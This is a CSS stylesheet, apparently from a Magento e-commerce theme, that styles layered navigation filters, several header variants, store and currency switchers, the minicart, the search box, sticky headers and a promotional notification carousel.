#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.page-print .page-wrapper .mobile-logo {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .header-global-promo {
  opacity: 0;
}
.page-header.sticky-header .header-global-promo .global-notification-wrapper {
  position: absolute;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
